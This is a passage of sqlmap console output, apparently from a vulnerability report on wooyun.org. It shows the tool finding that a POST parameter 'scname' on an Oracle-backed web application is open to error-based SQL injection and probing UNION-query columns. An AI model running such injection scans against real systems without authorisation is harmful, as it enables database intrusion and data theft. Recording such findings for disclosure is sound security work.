 ype)'
[23:26:15] [INFO] POST parameter 'scname' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] y
[23:26:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:26:24] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:26:24] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:26:25] [INFO] target URL appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[23:26:41] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'scname' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
www.wooyun.org